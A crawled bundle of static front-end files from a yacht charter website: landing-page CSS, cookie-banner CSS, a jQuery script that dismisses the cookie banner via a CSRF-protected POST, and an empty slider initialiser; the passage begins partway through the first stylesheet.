    background-size: cover;
    height: 400px; }
    @media (max-width: 767px) {
      .landing .head {
        height: 200px; } }
    .landing .head .content {
      padding: 15px;
      background-color: #0003; }
      .landing .head .content h1 {
        margin: 0;
        color: white;
        font-weight: lighter;
        font-size: 28px; }
  .landing h2 {
    font-size: 30px;
    font-weight: lighter; }
  .landing p {
    font-weight: lighter; }
  .landing .desc {
    margin-top: 30px;
    padding: 15px 30px;
    text-align: center; }
  .landing .ldesc {
    margin-top: 30px;
    padding: 15px 30px; }
  .landing .view_all {
    text-align: right; }
    .landing .view_all a {
      color: #e1b023; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.realyachtcharter.com/static/css/cookies.css
body_size: 554
content:
@keyframes cookie-animation {
  from {
    opacity: 0;
    transform: translateY(2000px); }
  to {
    opacity: 1;
    transform: translateY(0); } }
.cookie-wrap {
  animation-name: cookie-animation;
  animation-fill-mode: both;
  animation-duration: 1s;
  background: rgba(0, 0, 0, 0.8);
  border-top: solid 1px #dcdcdc;
  bottom: 0;
  position: fixed;
  width: 100%;
  z-index: 7777779; }
  .cookie-wrap .cookie-content {
    box-sizing: border-box;
    margin: auto;
    max-width: 980px;
    padding: 10px;
    text-align: center; }
    .cookie-wrap .cookie-content a {
      text-decoration: underline; }
      .cookie-wrap .cookie-content a.cookie-btn {
        text-decoration: none; }
        .cookie-wrap .cookie-content a.cookie-btn:hover {
          text-decoration: none; }
    .cookie-wrap .cookie-content p {
      color: white; }
    .cookie-wrap .cookie-content a, .cookie-wrap .cookie-content p {
      display: inline-block;
      font-family: arial, helvetica, sans-serif;
      font-size: 14px;
      margin: 0 10px 0 0; }
  .cookie-wrap #ignore-cookies-btn {
    text-decoration: none;
    position: absolute;
    top: 10px;
    color: white; }
    @media (min-width: 1200px) {
      .cookie-wrap #ignore-cookies-btn {
        float: right; } }
    @media (max-width: 1199px) {
      .cookie-wrap #ignore-cookies-btn {
        right: 0; } }

/*# sourceMappingURL=cookies.css.map */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.realyachtcharter.com/static/js/acceptCookies.js
body_size: 269
content:
"use strict";
$(document).ready(function() {
    $("#accept-cookies-btn, #ignore-cookies-btn").on('click', function(e) {
        e.preventDefault();
        var url = $(this).data('url'),
            data = {'csrfmiddlewaretoken': $("input[name=csrfmiddlewaretoken]").val()};
        $.post(url, data, function(response) {
            if (response == 'ok') $(".cookie-wrap").slideUp();
        });
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.realyachtcharter.com/static/js/general.js
body_size: 139
content:
var general;
general = {
    init: function () {
        this.initHeadSlider();
    },

    initHeadSlider: function () {
        
    }
};
$(document).ready(function () {
    general.init();
});
